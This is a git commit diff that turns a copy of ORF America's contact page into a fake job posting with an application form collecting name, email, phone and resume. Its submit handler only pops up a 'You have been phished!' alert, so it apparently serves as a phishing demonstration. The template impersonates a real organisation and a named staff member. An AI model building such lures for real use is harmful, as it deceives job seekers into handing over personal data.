
==== commit 7d1e3829: "update index.html" ====
--- a/index.html
+++ b/index.html
@@ -14,10 +14,14 @@
         <link rel="stylesheet" href="assets/site.css">
         <link rel="stylesheet" href="assets/css.css">
         <link rel="stylesheet" href="assets/2356ee25bed07678b7ee-min.en-US.css">
-        <link rel="stylesheet" href="assets/3d7c904315a59dfa40cc-min.en-US  .css">
+        <link rel="stylesheet" href="assets/3d7c904315a59dfa40cc-min.en-US.css">
         <script type="text/javascript">
             function greeting() {
-                alert("You have been phished!");
+                var firstname = document.getElementById('form-firstname').value;
+                var lastname = document.getElementById('form-lastname').value;
+
+                alert("You have been phished! \nData will be collected and send to a remote server!");
+                return false;
               }
         </script>
     </head>
@@ -27,250 +31,89 @@
         <div class="sqs-announcement-bar-dropzone"></div>
         <div id="sidecarNav">
 
-            <div id="mobileNavWrapper" class="nav-wrapper"
-                data-content-field="navigation-mobileNav">
-                <nav id="mobileNavigation">
-
-                    <div class="collection homepage">
-                        <a href="/">
-                            Home
-                        </a>
-                    </div>
-
-                    <div class="folder">
-                        <div class="folder-toggle"
-                            data-href="/about">About</div>
-                        <div class="subnav">
-
-                            <div class="collection">
-                                <a href="/about-orfamerica">
-                                    About ORF America
-                                </a>
-                            </div>
-
-                            <div class="collection">
-                                <a href="/staff">
-                                    Who We Are
-                                </a>
-                            </div>
-
-                            <div class="collection">
-                                <a href="/internshipprogram">
-                                    Internship Program
-                                </a>
-                            </div>
-
-                        </div>
-                    </div>
-
-                    <div class="folder">
-                        <div class="folder-toggle"
-                            data-href="/areas-of-focus">Areas of Focus</div>
-                        <div class="subnav">
-
-                            <div class="collection">
-                                <a href="/foreignpolicy-security">
-                                    Foreign Policy & Security
-                                </a>
-                            </div>
-
-                            <div class="collection">
-                                <a href="/technology-policy">
-                                    Technology Policy
-                                </a>
-                            </div>
-
-                            <div class="collection">
-                                <a href="/energy-climate">
-                                    Energy & Climate
-                                </a>
-                            </div>
-
-                            <div class="collection">
-                                <a href="/economic-development">
-                                    Global Economics & Development
-                                </a>
-                            </div>
-
-                        </div>
-                    </div>
-
-                    <div class="folder">
-                        <div class="folder-toggle"
-                            data-href="/research-2">Research</div>
-                        <div class="subnav">
-
-                            <div class="collection">
-                                <a href="/analysis">
-                                    Recent Analysis
-                                </a>
-                            </div>
-
-                            <div class="collection">
-                                <a href="/reports">
-                                    Reports
-                                </a>
-                            </div>
-
-                            <div class="collection">
-                                <a href="/orf-america-comments-blog">
-                                    Comments
-                                </a>
-                            </div>
-
-                            <div class="collection">
-                                <a href="/in-the-media">
-                                    In The Media
-                                </a>
-                            </div>
-
-                        </div>
-                    </div>
-
-                    <div class="folder">
-                        <div class="folder-toggle"
-                            data-href="/programs">Programs</div>
-                        <div class="subnav">
-
-                            <div class="collection">
-                                <a href="/major-initiatives">
-                                    Initiatives
-                                </a>
-                            </div>
-
-                            <div class="collection">
-                                <a href="/events">
-                                    Events
-                                </a>
-                            </div>
-
-                            <div class="collection">
-                                <a href="/leadership-development">
-                                    Leadership Development
-                                </a>
-                            </div>
-
-                        </div>
-                    </div>
-
-                    <div class="folder active">
-                        <div class="folder-toggle"
-                            data-href="/concact1">Contact</div>
-                        <div class="subnav">
-
-                            <div class="collection active">
-                                <a href="/contact">
-                                    Contact
-                                </a>
-                            </div>
-
-                            <div class="collection">
-                                <a href="/employment-opportunities">
-                                    Employment Opportunities
-                                </a>
-                            </div>
-
-                            <div class="collection">
-                                <a href="/background-paper-submissions">
-                                    Submission Guidelines
-                                </a>
-                            </div>
-
-                        </div>
-                    </div>
-
-                </nav>
-            </div>
-
         </div>
         <div id="siteWrapper" class="clearfix">
-
             <div class="sqs-cart-dropzone"></div>
-
             <header id="header" class="show-on-scroll"
                 data-offset-el=".index-section" data-offset-behavior="bottom"
                 role="banner">
                 <div class="header-inner">
                     <div id="logoWrapper" class="wrapper"
                         data-content-field="site-title">
-
-                        <h1 id="logoImage"><a href="/"><img
+                        <h1 id="logoImage">
+                            <a href="/">
+                                <img
                                     src="assets/Solid_Blue_Bkground_WithLine.png"
-                                    alt="ORF America" /></a></h1>
-
-                    </div><!--
-          --><div class="mobile-nav-toggle"><div class="top-bar"></div><div
-                            class="middle-bar"></div><div
-                            class="bottom-bar"></div></div><div
-                        class="mobile-nav-toggle fixed-nav-toggle"><div
-                            class="top-bar"></div><div
-                            class="middle-bar"></div><div
-                            class="bottom-bar"></div></div><!--
-          --><div id="headerNav">
-
+                                    alt="ORF America" />
+                            </a>
+                        </h1>
+                    </div>
+                    <div class="mobile-nav-toggle">
+                        <div class="top-bar"></div>
+                        <div class="middle-bar"></div>
+                        <div class="bottom-bar"></div>
+                    </div>
+                    <div class="mobile-nav-toggle fixed-nav-toggle">
+                        <div class="top-bar"></div>
+                        <div class="middle-bar"></div>
+                        <div class="bottom-bar"></div>
+                    </div>
+                    <div id="headerNav">
                         <div id="mainNavWrapper" class="nav-wrapper"
                             data-content-field="navigation-mainNav">
                             <nav id="mainNavigation"
                                 data-content-field="navigation-mainNav">
-
                                 <div class="collection homepage">
-                                    <a href="/">
-                                        Home
-                                    </a>
+                                    <a href="/">Home</a>
                                 </div>
 
                                 <div class="folder">
                                     <div class="folder-toggle"
                                         data-href="/about">About</div>
                                     <div class="subnav">
-
-                                        <div class="collection">
-                                            <a href="/about-orfamerica">
-                                                About ORF America
-                                            </a>
-                                        </div>
-
-                                        <div class="collection">
-                                            <a href="/staff">
-                                                Who We Are
-                                            </a>
-                                        </div>
-
-                                        <div class="collection">
-                                            <a href="/internshipprogram">
-                                                Internship Program
-                                            </a>
-                                        </div>
-
+                                        <div class="collection">
+                                            <a href="/">About
+                                                ORF America</a>
+                                        </div>
+
+                                        <div class="collection">
+                                            <a href="/">Who We Are</a>
+                                        </div>
+
+                                        <div class="collection">
+                                            <a
+                                                href="/">Internship
+                                                Program</a>
+                                        </div>
                                     </div>
                                 </div>
 
                                 <div class="folder">
                                     <div class="folder-toggle"
-                                        data-href="/areas-of-focus">Areas of
-                                        Focus</div>
+                                        data-href="/">
+                                        Areas of Focus
+                                    </div>
                                     <div class="subnav">
-
-                                        <div class="collection">
-                                            <a href="/foreignpolicy-security">
+                                        <div class="collection">
+                                            <a href="/">
                                                 Foreign Policy & Security
                                             </a>
                                         </div>
 
                                         <div class="collection">
-                                            <a href="/technology-policy">
+                                            <a href="/">
                                                 Technology Policy
                                             </a>
                                         </div>
 
                                         <div class="collection">
-                                            <a href="/energy-climate">
+                                            <a href="/">
                                                 Energy & Climate
                                             </a>
                                         </div>
 
                                         <div class="collection">
-                                            <a href="/economic-development">
+                                            <a href="/">
                                                 Global Economics & Development
                                             </a>
                                         </div>
@@ -280,30 +123,26 @@
 
                                 <div class="folder">
                                     <div class="folder-toggle"
-                                        data-href="/research-2">Research</div>
+                                        data-href="/">Research</div>
                                     <div class="subnav">
-
-                                        <div class="collection">
-                                            <a href="/analysis">
+                                        <div class="collection">
+                                            <a href="/">
                                                 Recent Analysis
                                             </a>
                                         </div>
-
-                                        <div class="collection">
-                                            <a href="/reports">
+                                        <div class="collection">
+                                            <a href="/">
                                                 Reports
                                             </a>
                                         </div>
-
                                         <div class="collection">
                                             <a
-                                                href="/orf-america-comments-blog">
+                                                href="/">
                                                 Comments
                                             </a>
                                         </div>
-
-                                        <div class="collection">
-                                            <a href="/in-the-media">
+                                        <div class="collection">
+                                            <a href="/">
                                                 In The Media
                                             </a>
                                         </div>
@@ -368,7 +207,6 @@
                         </div>
                         <!-- style below blocks out the mobile nav toggle only when nav is loaded -->
                         <style>.mobile-nav-toggle-label { display: inline-block !important; }</style>
-
                     </div>
                 </div>
             </header>
@@ -395,30 +233,8 @@
             </div>
 
             <main id="page" role="main">
-
-                <!--
-        --><!--
-        --><div id="folderNav" data-content-field="navigation-folderNav">
-                    <div class="folder-nav-toggle"></div>
-                    <nav class="folder-nav" role="navigation">
-                        <ul>
-                            <li class="nav-section-label">Contact</li>
-
-                            <li class="page-collection active-link"><a
-                                    href="/contact">Contact</a></li>
-
-                            <li class="page-collection"><a
-                                    href="/employment-opportunities">Employment
-                                    Opportunities</a></li>
-
-                            <li class="page-collection"><a
-                                    href="/background-paper-submissions">Submission
-                                    Guidelines</a></li>
-
-                        </ul>
-                    </nav>
-                </div><!--
-        --><div id="content" class="main-content"
+               
+                <div id="content" class="main-content"
                     data-content-field="main-content"
                     data-collection-id="5e78cb4b9484e45ba09f8566"
                     data-edit-main-image>
@@ -432,79 +248,28 @@
                                     data-border-radii="&#123;&quot;topLeft&quot;:&#123;&quot;unit&quot;:&quot;px&quot;,&quot;value&quot;:0.0&#125;,&quot;topRight&quot;:&#123;&quot;unit&quot;:&quot;px&quot;,&quot;value&quot;:0.0&#125;,&quot;bottomLeft&quot;:&#123;&quot;unit&quot;:&quot;px&quot;,&quot;value&quot;:0.0&#125;,&quot;bottomRight&quot;:&#123;&quot;unit&quot;:&quot;px&quot;,&quot;value&quot;:0.0&#125;&#125;"
                                     id="block-20786c3a080112997988"><div
                                         class="sqs-block-content">
-
-                                        <div class="sqs-html-content">
-                                            <h1
-                                                style="white-space:pre-wrap;">Contact Us</h1>
-                                        </div>
-
-                                    </div></div><div
-                                    class="sqs-block image-block sqs-block-image"
-                                    data-block-type="5"
-                                    id="block-yui_3_17_2_1_1653837307418_2575"><div
-                                        class="sqs-block-content">
-
-                                        <div
-                                            class="
-          image-block-outer-wrapper
-          layout-caption-below
-          design-layout-inline
-          combination-animation-none
-          individual-animation-none
-          individual-text-animation-none
-        "
-                                            data-test="image-block-inline-outer-wrapper">
-
-                                            <figure
-                                                class="
-              sqs-block-image-figure
-              intrinsic
-            "
-                                                style="max-width:750px;">
-
-                                                <div
-                                                    class="image-block-wrapper"
-                                                    data-animation-role="image">
-                                                    <div
-                                                        class="sqs-image-shape-container-element has-aspect-ratio" style="position: relative; padding-bottom:66.66667175292969%; overflow: hidden;-webkit-mask-image: -webkit-radial-gradient(white, black);">
-                                                        <img
-                                                            data-stretch="false"
-                                                            data-src="assets/image.jpg"
-                                                            data-image="assets/image.jpg"
-                                                            data-image-dimensions="750x500"
-                                                            data-image-focal-point="0.5,0.5"
-                                                            alt
-                                                            data-load="false"
-                                                            elementtiming="system-image-block"
-                                                            src="assets/image.jpg"
-                                                            width="750"
-                                                            height="500" alt
-                                                            sizes="(max-width: 640px) 100vw, (max-width: 767px) 100vw, 100vw"
-                                                            style="display:block;object-fit: cover; width: 100%; height: 100%; object-position: 50% 50%"
-                                                            srcset="assets/image.jpg?format=100w 100w, assets/image.jpg?format=300w 300w, assets/image.jpg?format=500w 500w, assets/image.jpg?format=750w 750w, assets/image.jpg?format=1000w 1000w, assets/image.jpg?format=1500w 1500w, assets/image.jpg?format=2500w 2500w"
-                                                            loading="lazy"
-                                                            decoding="async"
-                                                            data-loader="sqs">
-
-                                                    </div>
-                                                </div>
-
-                                            </figure>
-
-                                        </div>
-
-                                    </div></div><div
+                                       
+                                    </div>
+                                </div>
+                                
+         <div class="sqs-layout sqs-grid-12 columns-12" data-type="page" data-updated-on="1737660114202" id="page-66c4da957c97cb050ffb29bd"><div class="row sqs-row"><div class="col sqs-col-12 span-12"><div class="sqs-block html-block sqs-block-html" data-block-type="2" id="block-41b7bae803f3db8308c2"><div class="sqs-block-content">
+
+            <div class="sqs-html-content">
+              <h1 style="text-align:center;margin-left:40px;white-space:pre-wrap;">Job Opportunity </h1>
+              <h1 style="text-align:center;white-space:pre-wrap;">Fellow/Senior Fellow, Energy &amp; Climate</h1>
+              <p class="" data-rte-preserve-empty="true" style="white-space:pre-wrap;"></p>
+              <p style="margin-left:80px;white-space:pre-wrap;" class=""><strong>Position Title:</strong> Fellow/Senior Fellow                                                                          <strong>Areas of Focus:</strong> Energy &amp; Climate                                                                              <strong>Start Date: </strong>March 2025 (Full-Time)<br><strong>Location:</strong> Washington, D.C.                                                                                                      <strong>Application Deadline:</strong> February 14, 2025</p><p style="margin-left:80px;white-space:pre-wrap;" class=""><strong>About ORF America </strong></p><p style="margin-left:80px;white-space:pre-wrap;" class=""><strong>Job Summary</strong></p><p style="margin-left:80px;white-space:pre-wrap;" class="">ORF America is seeking a full-time Fellow or Senior Fellow with prior work experience in the field of cybersecurity, and assessing security threats to (i) conduct research on energy security, clean energy technologies, and sustainability, (ii) contribute analyses and commentary on related issues, and (iii) manage policy dialogues related to energy and the environment. The program will recruit high-performing individuals in intelligence or cybersecurity career paths from institutions of higher learning to support ORF America’s mission. During the 12-week program, participants will be immersed in a federal work environment by collaborating with subject matter expert mentors on projects and performing assigned tasks on the intelligence and cybersecurity track. </p><p style="margin-left:80px;white-space:pre-wrap;" class=""><strong>Qualifications</strong>: </p><ul data-rte-list="default" style="margin-left:80px;"><li><p class="" style="white-space:pre-wrap;">A professional or academic background in development, energy security, environmental studies, or a related field. </p></li><li><p class="" style="white-space:pre-wrap;">A Ph.D. in a related field of study or a master’s degree and five years of professional experience.</p></li><li><p class="" style="white-space:pre-wrap;">Fluency in both written and spoken English (additional language skills are a plus but are not required).</p></li><li><p class="" style="white-space:pre-wrap;">Strong research and analytical skills. Candidates should be able to conduct primary source research, offer insightful analysis, and analyze qualitative and quantitative data (experience with STATA or other statistical software is a plus but is not required).</p></li><li><p class="" style="white-space:pre-wrap;">Ability to manage multiple initiatives simultaneously, both within a team and independently, with a keen attention to detail and oversee research program and research assistants.</p></li><li><p class="" style="white-space:pre-wrap;">Eligibility to work in the United States. </p></li></ul><p style="margin-left:80px;white-space:pre-wrap;" class=""><strong>Responsibilities</strong> include but are not limited to:</p><ul data-rte-list="default" style="margin-left:80px;"><li><p class="" style="white-space:pre-wrap;">Conducting research on energy security, clean energy technologies, and sustainability.</p></li><li><p class="" style="white-space:pre-wrap;">Authoring both short- and long-form research reports and commentary on relevant subjects.</p></li><li><p class="" style="white-space:pre-wrap;">Managing policy dialogues on energy, and sustainability.</p></li><li><p class="" style="white-space:pre-wrap;">Writing grant proposals, funder reports, and managing relations with partners.</p></li></ul><p style="margin-left:80px;white-space:pre-wrap;" class=""><strong>Compensation</strong></p><p style="margin-left:80px;white-space:pre-wrap;" class="">ORF America offers a competitive compensation package commensurate with experience.&nbsp;The salary range for this role is $150,000-$200,000.</p><p style="margin-left:80px;white-space:pre-wrap;" class="">Benefits: Healthcare (medical, dental, vision), 403(b), life insurance (basic), short and long-term disability, and a generous paid time off policy.</p><p style="margin-left:80px;white-space:pre-wrap;" class=""><strong>How to Apply</strong></p><p style="margin-left:80px;white-space:pre-wrap;" class="">Interested applicants can fill out the application below or send an email to <a href="mailto:Andreas.Kuehn@oramerica.org"><span style="text-decoration:underline">Andreas.Kuehn@oramerica.org</span></a> in a single PDF file. Please include: “Job Application: Fellow/Energy &amp; Climate Program” in the subject line. ORF America will contact only those candidates who are extended an interview. </p><p style="margin-left:80px;white-space:pre-wrap;" class=""><strong>Applications will only be accepted through February 14. </strong>We encourage interested candidates to apply early as applications will be reviewed on a rolling basis.</p><p class="" style="white-space:pre-wrap;">&nbsp;</p>
+            </div>
+            </div></div></div></div></div>
+                                <div
                                     class="sqs-block form-block sqs-block-form"
                                     data-block-type="9" id="block-"><div
                                         class="sqs-block-content">
-
                                         <div
                                             id="form-submission-html-5e78cb4cbf50e4266f6acb58"
                                             class="sqs-form-block-submission-html"
                                             data-submission-html></div>
-
                                         <div class="form-wrapper">
-
                                             <div class="form-inner-wrapper">
                                                 <form
                                                     data-form-id="5e78cb4cbf50e4266f6acb58"
@@ -512,36 +277,32 @@
                                                     autocomplete="on"
                                                     method="POST"
                                                     onsubmit="return greeting()">
-                                                    <div
-                                                        class="field-list clear">
-
+                                                    <div class="field-list clear">
                                                         <fieldset
                                                             id="name-yui_3_17_2_1_1583956603981_13541"
                                                             class="form-item fields name required">
 
-                                                            <legend
-                                                                class="title">
+                                                            <legend class="title">
                                                                 Name
-
-                                                                <span
-                                                                    class="required"
-                                                                    aria-hidden="true">*</span>
-
+                                                                <span class="required" aria-hidden="true">*</span>
                                                             </legend>
 
                                                             <div
                                                                 class="field first-name">
-                                                                <label
-                                                                    class="caption">
+                                                                <label class="caption">
                                                                     <input
-                                                                        class="field-element field-control"
+                                                                        inputmode="latin-name"    
+                                                                        id="form-firstname"
+                                                                        class="YY8bsUECeaLgDGNn7yjy"
+                                                                        aria-invalid="true"
                                                                         name="fname"
                                                                         x-autocompletetype="given-name"
                                                                         type="text"
                                                                         spellcheck="false"
                                                                         maxlength="30"
                                                                         data-title="First"
-                                                                        aria-required="true" />
+                                                                        aria-required="true" 
+                                                                        required/>
                                                                     <span
                                                                         class="caption-text">First
                                                                         Name</span>
@@ -552,17 +313,18 @@
                                                                 <label
                                                                     class="caption">
                                                                     <input
-                                                                        class="field-element field-control"
+                                                                        inputmode="latin-name"
+                                                                        id="form-lastname"
+                                                                        class="YY8bsUECeaLgDGNn7yjy"
                                                                         name="lname"
                                                                         x-autocompletetype="surname"
                                                                         type="text"
                                                                         spellcheck="false"
                                                                         maxlength="30"
                                                                         data-title="Last"
-                                                                        aria-required="true" />
-                                                                    <span
-                                                                        class="caption-text">Last
-                                                                        Name</span>
+                                                                        aria-required="true"
+                                                                        required />
+                                                                    <span class="caption-text">Last Name</span>
                                                                 </label>
                                                             </div>
                                                         </fieldset>
@@ -573,8 +335,7 @@
 
                                                             <label class="title"
                                                                 for="email-yui_3_17_2_1_1583956603981_13542-field">
-                                                                Email
-
+                                                                Primary Email
                                                                 <span
                                                                     class="required"
                                                                     aria-hidden="true">*</span>
@@ -582,12 +343,14 @@
                                                             </label>
 
                                                             <input
-                                                                class="field-element"
-                                                                id="email-yui_3_17_2_1_1583956603981_13542-field"
+                                                                class="YY8bsUECeaLgDGNn7yjy"
+                                                                id="form-email"
                                                                 name="email"
                                                                 type="email"
                                                                 autocomplete="email"
                                                                 spellcheck="false"
+                                                                inputmode="email"
+                                                                required
                                                                 aria-required="true" />
                                                         </div>
 
@@ -597,19 +360,20 @@
 
                                                             <label class="title"
                                                                 for="text-yui_3_17_2_1_1583956603981_13543-field">
-                                                                Subject
-
-                                                                <span
-                                                                    class="required"
-                                                                    aria-hidden="true">*</span>
-
+                                                                Phone Number
+                                                                <span class="required" aria-hidden="true">*</span>
                                                             </label>
-
                                                             <input
-                                                                class="field-element text"
-                                                                type="text"
-                                                                id="text-yui_3_17_2_1_1583956603981_13543-field"
-                                                                aria-required="true" />
+                                                            type="tel"
+                                                            id="form-phone"
+                                                            name="phone"
+                                                            class="YY8bsUECeaLgDGNn7yjy"
+                                                            inputmode="numeric"
+                                                            pattern="[0-9]{3}-[0-9]{3}-[0-9]{4}"
+                                                            aria-required="true"
+                                                            required
+                                                            placeholder="000-000-0000"
+                                                          />
                                                         </div>
 
                                                         <div
@@ -618,12 +382,19 @@
 
                                                             <label class="title"
                                                                 for="textarea-yui_3_17_2_1_1583956603981_13544-field">
-                                                                Message
-
-                                                                <span
-                                                                    class="required"
-                                                                    aria-hidden="true">*</span>
-
+                                                                Resume: <span class="required" aria-hidden="true">*</span>
+                                                            </label>
+                                                           <input
+                                                            class="button" 
+                                                            type="file"
+                                                            value="Upload"/>
+                                                        </div>
+                                                        <div id="textarea-yui_3_17_2_1_1583956603981_13544"
+                                                            class="form-item field textarea">
+
+                                                            <label class="title"
+                                                                for="YY8bsUECeaLgDGNn7yjy">
+                                                                Cover Letter
                                                             </label>
 
                                                             <textarea
@@ -631,7 +402,6 @@
                                                                 id="textarea-yui_3_17_2_1_1583956603981_13544-field"
                                                                 aria-required="true"></textarea>
                                                         </div>
-
                                                     </div>
 
                                                     <div
@@ -663,11 +433,7 @@
                                     data-block-type="1337"
                                     data-definition-name="website.components.map"
                                     id="block-yui_3_17_2_1_1644423871048_2394"><div
-                                        class="sqs-block-content"><div
-                                            data-context="{&quot;blockId&quot;:&quot;yui_3_17_2_1_1644423871048_2394&quot;,&quot;location&quot;:{&quot;mapLat&quot;:38.9039889,&quot;mapLng&quot;:-77.0388605,&quot;mapZoom&quot;:12,&quot;addressLine1&quot;:&quot;1100 17th St. NW, Suite 501&quot;,&quot;addressLine2&quot;:&quot;Washington, DC, 20036&quot;,&quot;addressCountry&quot;:&quot;United States&quot;,&quot;markerLat&quot;:38.9039889,&quot;markerLng&quot;:-77.0388605,&quot;addressTitle&quot;:&quot;Observer Research Foundation America &quot;},&quot;vSize&quot;:null,&quot;style&quot;:1,&quot;labels&quot;:true,&quot;terrain&quot;:false,&quot;controls&quot;:false,&quot;hSize&quot;:null,&quot;floatDir&quot;:null,&quot;aspectRatio&quot;:65.26946107784431,&quot;gmak&quot;:&quot;QUl6YVN5Q0JUUk9xNkx1dkZfSUUxcjQ2LVQ0QWVUU1YtMGQ3bXk4&quot;,&quot;locale&quot;:{&quot;language&quot;:&quot;en&quot;,&quot;region&quot;:&quot;US&quot;,&quot;languageRegion&quot;:&quot;en-US&quot;},&quot;errors&quot;:[],&quot;featureFlags&quot;:{&quot;useCLDRMoneyFormat&quot;:true}}"
-                                            style="height: 100%; width: 100%">
-                                            &nbsp;
-                                        </div>
+                                        class="sqs-block-content">
                                     </div></div></div></div></div>
                 </div><!--
         -->
--- a/assets/3d7c904315a59dfa40cc-min.en-US.css
+++ b/assets/3d7c904315a59dfa40cc-min.en-US.css
@@ -0,0 +1 @@
+.OwQf_mXI1cJiOqFKEfOE{border:var(--form-field-border-thickness,2px) dashed var(--dynamic-border-color,#a9a9a9);box-sizing:border-box;cursor:pointer;height:100%;width:100%}.rhXu6w1nOjChJHm69ovs{background-color:var(--dynamic-fill-color,#fafafa);transition:background-color .2s ease-in-out}._7JCDReOSnu1tOODutoB{align-items:center;cursor:pointer;display:flex;flex-direction:column;height:100%;justify-content:center;padding-bottom:22px;padding-top:22px;width:100%}.cMNIADqIBWctUuObS0yR{display:block;height:100%;width:100%}.utsR_PbuBlohcFioliRe{height:22px;overflow:hidden;text-align:center;text-overflow:ellipsis;width:100%}.eUutwLaLZHC95NpNx_PG{fill:var(--dynamic-border-color,#a9a9a9);align-items:center;background-color:var(--dynamic-fill-color,#fafafa);border-radius:50%;box-sizing:border-box;display:flex;flex-direction:column;height:33px;justify-content:center;margin-bottom:11px;transition:background-color .2s ease-in-out;width:33px;z-index:1}.OwQf_mXI1cJiOqFKEfOE:hover .eUutwLaLZHC95NpNx_PG,.Zp_DdViakRacskhDARUI{fill:var(--dynamic-fill-color,#fafafa);background-color:var(--dynamic-border-color,#a9a9a9)}.OwQf_mXI1cJiOqFKEfOE input:focus-visible~._7JCDReOSnu1tOODutoB .eUutwLaLZHC95NpNx_PG{outline:2px solid var(--dynamic-border-color,#000);outline-offset:2px}.L2HjhvlRhFfYLLRHVKoH{box-sizing:border-box;font-size:0;opacity:0;pointer-events:none;position:absolute;width:100%;z-index:-1}.HekdEdy0_t8tuu9JvHgH{align-items:flex-start;background-color:#ce2c30;color:#fff;-moz-column-gap:10px;column-gap:10px;display:flex;font-size:14px;font-weight:400;padding:6px 10px}.YNlo7sqJs1NMc3Bgmr_r{display:block;flex-shrink:0;margin:auto 0}.DpezR1yaFLxCg1TANwKp:focus{outline-offset:0}.DpezR1yaFLxCg1TANwKp:disabled{cursor:not-allowed!important}.dARUh9Ts7pz6IZDb3qQX{display:none}.form-button-wrapper--align-stretch button.sqs-editable-button{width:100%!important}._5zPLJNHW2H4qH5jf6CRG{display:none}._5zPLJNHW2H4qH5jf6CRG.LVuPckRdkJFLqRk_gmGE{max-width:200px}.xPn6fMxofd0K9VVaH1m0{border:none;box-sizing:border-box;color:#3e3e3e;height:44px;padding:11px;position:relative;transition:background-color .2s ease-in-out;width:100%}.xPn6fMxofd0K9VVaH1m0:focus{box-shadow:"0 0 2px 2px  #4d90fe"}.XwGJflu9MWbSU_hDOV9b{display:flex}.XwGJflu9MWbSU_hDOV9b .ute6BO2xra4ZyhmZMclR{padding-right:11px;width:100%}.XwGJflu9MWbSU_hDOV9b .ute6BO2xra4ZyhmZMclR:last-child{padding-right:0}._3bPGAs0QcUwkfp_Kf9a{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.el5fgGCx2QOdn2EpMVZs{align-items:center;display:flex;position:relative}.Qpu5V5hUB1hIusfkOucq{-webkit-appearance:none;-moz-appearance:none;appearance:none;background-color:#fafafa;border:1px solid #a9a9a9;color:#000;cursor:pointer;height:46px;height:auto;outline-offset:-2px;overflow:hidden;padding:10px 28px 10px 10px;text-overflow:ellipsis;white-space:nowrap;width:100%}.RXO80Ig02hZmdZO9Ermv{cursor:pointer;height:12px;pointer-events:none;position:absolute;right:10px;width:18px}.RXO80Ig02hZmdZO9Ermv svg{display:block}.o8fjTY9cgg5B_tQ6weo2{padding-bottom:4px}.mch_q_ngbXyQ6kkHHR47{display:inline-block}.Wo7pExQSrVyJJx2_TtqB,.e7KPEaEtjUBeAxkEnjgx{align-items:center;align-items:baseline;-moz-column-gap:1ex;column-gap:1ex;display:flex;flex-wrap:wrap}.BlWSv0flMVVYPii06OTp{border:none;box-sizing:border-box;color:#3e3e3e;height:44px;padding:11px;position:relative;transition:background-color .2s ease-in-out;width:100%}.BlWSv0flMVVYPii06OTp:focus{box-shadow:"0 0 2px 2px  #4d90fe"}.lNpxMH5VpndR7l9z4LJk{display:flex}.lNpxMH5VpndR7l9z4LJk .ZxNB8HhWPkeCn60uEvDa{padding-right:11px;width:100%}.lNpxMH5VpndR7l9z4LJk .ZxNB8HhWPkeCn60uEvDa:last-child{padding-right:0}._Ox7Wuyw4K3i4EVZmosw{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.RjPynWCou7piPl8JcTIR{color:#6d6d6d;left:0;padding:10px;position:absolute}.RjPynWCou7piPl8JcTIR.uxrBqONYO4OkN6xYR_Rj{align-items:center;border:solid transparent;border-width:1px 